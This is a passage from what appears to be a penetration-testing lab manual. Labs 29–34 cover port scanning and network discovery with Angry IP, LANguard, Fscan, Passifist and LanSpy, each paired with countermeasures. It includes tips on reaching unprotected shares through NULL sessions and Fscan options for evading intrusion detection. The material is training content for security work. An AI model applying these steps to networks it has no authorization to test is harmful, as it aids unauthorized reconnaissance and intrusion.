#### *Scan Open Ports of Target: Angry IP*

**Prerequisites:** None (Optional NULL session prerequisite)

- **Countermeasures:** Host-based firewalls, Restrict Anonymous, deny port 139, 445 outbound
- **Description:** The Angry IP Scanner is used not only to scan a target for open ports but to attempt to connect to the shared resources.
- **Procedure:** From the Angry IP application enter in the target IP address or IP range and select the options for the desired results.

From the Angry IP application enter the target IP address.



Click **Options**, then click **Select Ports** and enter the ports you are searching for. Click **OK**.



Click the **Start** button.



Once the scan has completed a window will appear identifying the results. Click **OK**.



Once the scan has completed a results window will appear identifying the number of IPs scanned, number of targets alive, and number of targets with open ports.



In this example:

- Port 21 (FTP [File Transfer Protocol]) is open.
- Port 80 (Web) is open.
- Port 139 (Windows Share) is open.
- Port 445 (Windows Share) is open.

Right-click on the IP address to bring up a menu; then select **OPEN COMPUTER**, then **IN EXPLORER**.



In this example, the results revealed the following:

- The Database directory is shared.
- The Downloads directory is shared.
- The Personal directory is shared.
- There may be Printers shared on the target.
- The Windows scheduler is running and may have tasks that can be modified.
- **\*Note:** This example demonstrates a target computer with unprotected shares on the computer. Many unprotected shares are available on private and personal networks, and many, many on the Internet.

If the shares ask you for a username/password when attempting to access them, initiate a NULL session and try again. If the shared resources still ask, then you must find the username/password for that resource by other means.

## **Lab 30: Target Scan/Penetration**

*Scan Open Ports/Penetration Testing: LANguard* 

**Prerequisites:** None

**Countermeasures:** Host-based firewalls

- **Description:** The LANguard application not only scans a target for open ports and services but has an integrated penetration testing feature that looks for weaknesses in the target operating system (OS) by running predefined scripts against the target.
- **Procedure:** From the LANguard application, enter the target IP address, hostname, or IP range and scan.

Enter the Target IP address or hostname as the target.



In this example, the LANguard application has revealed:

- The target's Media Access Control (MAC) address
- Currently logged-in user
- Shared resources
- **Users**
- Installed network cards
- Several other pieces of valuable information



Because of the canned scripts included with LANguard, several vulnerabilities were found including the Internet Information Service (IIS) directory transversal, which allows an attacker to browse the contents of the target and gain other information. Many, if not all, of these weaknesses can be prevented if the target had received its service packs and Windows updates.

As a side note notice the Remote Time of Day service is running on the target. This allows an attacker to initiate a DoS attack against the target at will. The Remote Time of Day service is an example of a service that should not be turned on unless there is a very specific reason to do so, and even then should be protected by firewalls and/or routers.

**\*Note:** As with any application be aware of your environment prior to and after installing it. One of LANguard's features is to perform a remote shutdown of the target. Initially this feature did not work on a Windows computer with Service Pack 1 installed on it; however, once Service Pack 2 was installed that same computer could be shut down without notice or warning. Please do not assume that newer versions of an application take security into account.

Newer versions of LANguard require purchase.

## **Lab 31: Target Scan through Firewall**

*Scan Open Ports of Target: Fscan* 

**Prerequisites:** None

**Countermeasures:** Host-based firewalls

- **Description:** The Fscan application is a tool from Foundstone that allows an attacker to scan for open ports on targets. A unique feature of Fscan is that it allows an attacker to scan in a random, "quiet" mode to try to circumvent Intrusion Detection Software (IDS). Fscan also allows the scan to be bound to a specific port—for example, port 80, which most firewalls allow. (This would be the –i option.)
- **Procedure:** From the Fscan application enter in the target IP address or IP range and scan.

From a DOS prompt type the following with the syntax of:

```
fscan <options> (IP Address or Name) (Port #)
```


Unless otherwise instructed fscan will scan a default range of both Transfer Control Protocol (TCP) and User Datagram Protocol (UDP) ports to see if the ports are open. In this example the options of **–qr** were used. This is the same as saying **–q –r**.

- The **–q** option instructs Fscan not to ping the target before scanning.
- The **–r** option instructs Fscan to scan in a random order.

These options help evade IDS that may be between the attacker and the target. In this example, the target has several TCP ports open and a few UDP. The ports of interest are:

- $\blacksquare$  21 (FTP)
- $\blacksquare$  25 (SMTP)
- $\blacksquare$  80 (HTTP)
- 139 (Windows Share)
- **\*Note:** Notice that port 23 is not being scanned. According to Foundstone this was an honest mistake by the author, who forgot to put it in.

## **Lab 32: Passive Network Discovery**

# *Passively Identify Target Information on the LAN: Passifist*

**Prerequisites:** Compile the Linux script **Countermeasures:** Host-based firewalls

**Description:** The passifist application attempts to identify targets within a Local Area Network (LAN) by listening in passive mode on the LAN and from the results of the information identifies the target's IP address, MAC address, hostname, and probable operating system used.

**Procedure:** Uncompress, configure, and execute against target.

From the directory containing the compressed passifist file type **tar –zxvf passifist\_src\_1.0.6.tgz**.

- The contents will be extracted into a new directory named **passifist**.
- Change to the new directory by typing **cd passifist** and pressing **Enter**.
- From the passifist directory type **./configure** and press **Enter**.



The script will compile to the specific machine it is installed on.



Type in **make** and press **Enter**.



Initiate the passive discovery with the following syntax:

./passifist –I eth0 –U "provider=TXT: filename=foobar.txt"



Once the program is initiated, the attacker will wait awhile and then stop the application by pressing **Ctrl+C**. The results in this example identified seven targets on the LAN.

From the options entered when the passifist application was started, the results were saved in a text file named foobar.txt within the directory passifist resides in. Upon opening the foobar.txt file the results identified the following:

- The target IPs
- Hostnames
- MAC addresses
- **Probable OS being used by each target**



**\*Note:** Remember that the objective is to gather as much information as possible about the target. All of this information is useful to an attacker as it identifies what targets are available and helps guide the attacker in the appropriate direction.

#### **Lab 33: Network Discovery**

#### *Identify Target Information: LanSpy*

#### **Prerequisites:** None

- **Countermeasures:** Host-based firewalls, uninstall/disable unnecessary services
- **Description:** The LanSpy application attempts to identify targets within a LAN and from the results of the information identifies the target's IP address, MAC address, hostname, and probable operating system used, among other information.
- **Procedure:** Install and start the LanSpy application, enter the target information, and scan.

Start the installation of LanSpy by double-clicking the **LanSpy** setup icon:



Accept the default installation of LanSpy. LanSpy will install. Once complete, click **Finish**.



From the LanSpy application enter the target IP address. Click on the **Green Arrow** to start the scan.



The results of the scan will be displayed.



In this example, the target has the following TCP ports open:

- $\blacksquare$  21 (FTP)
- $\blacksquare$  80 (Web)
- **135 (DCP Endpoint Resolution)**
- 139 (Windows Shares)
- $\blacksquare$  443 (HTTPS)
- 445 (Windows Shares)
- 1025 (Network Blackjack)
- 1026 (Calendar Access Protocol)
- $\blacksquare$  3306 (MySQL)
- 3389 (Terminal Services)
- 6666 (Mirc)

In this example, the target has the following UDP ports open:

- 137 (NetBios Name Service)
- 138 (NetBios Datagram Service)
- $\blacksquare$  161 (SNMP)
- 445 (Windows Shares)
- $\blacksquare$  500 (Isakmp)
- **\*Note:** LanSpy is an excellent application to perform a quick scan against a target. LanSpy will also identify the hostname and MAC address of the target.

#### **Lab 34: Open Ports/Services**

*Scan Open Ports/Services of Target: Netcat* 

#### **Prerequisites:** None

- **Countermeasures:** Uninstall/disable fix unnecessary services, Intrusion Detection Systems (IDS) Log and Event Log review
- **Description:** The netcat application has many uses; one is the ability to scan a target for open ports and services. Another utility, cryptcat, is almost identical except that it operates with encryption.
